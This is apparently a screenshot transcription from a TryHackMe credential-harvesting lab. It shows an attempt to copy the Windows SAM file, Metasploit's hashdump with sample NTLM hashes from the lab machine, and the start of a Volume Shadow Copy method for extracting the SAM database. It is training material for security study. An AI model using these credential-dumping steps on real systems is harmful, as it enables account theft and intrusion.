 File Machine View Input Devices Help
Applications Places Firefox ESR Oct 25 07:59
TryHackMe | Credentials PowerView/SharpView -
https://tryhackme.com/room/credharvesting 34
Title IP Address Expires
CredsHarvADv1 10.10.137.224 1h 36m 24s ? Add 1 hour Terminate
copy c:\Windows\System32\config\sam C:\Users\Administrator\Desktop\
The process cannot access the file because it is being used by another process.
0 file(s) copied.
Metasploit's HashDump
The first method is using the built-in Metasploit Framework feature, hashdump, to get a copy of the content of the SAM database. The Metasploit framework
uses in-memory code injection to the LSASS.exe process to dump copy hashes. For more information about hashdump, you can visit the rapid7 blog. We will
discuss dumping credentials directly from the LSASS.exe process in another task!
Dumping the SAM database content
meterpreter > getuid
Server username: THM\Administrator
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:98d3b784d80d18385cea5ab3aa2a4261:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:ec44ddf5ae100b898e9edab74811430d:::
CREDS-HARVESTIN$:1008:aad3b435b51404eeaad3b435b51404ee:443e64439a4b7fe780db47fc06a3342d:::
Volume Shadow Copy Service
The other approach uses the Microsoft Volume shadow copy service, which helps perform a volume backup while applications read/write on volumes. You can
visit the Microsoft documentation page for more information about the service.
More specifically, we will be using wmic to create a shadow volume copy. This has to be done through the command prompt with administrator privileges as
follows,
1. Run the standard cmd.exe prompt with administrator privileges.
2. Execute the wmic command to create a copy shadow of C: drive
3. Verify the creation from step 2 is available.
4. Copy the SAM database from the volume we created in step 2
Now let's apply what we discussed above and run the cmd.exe with administrator privileges. Then execute the following wmic command: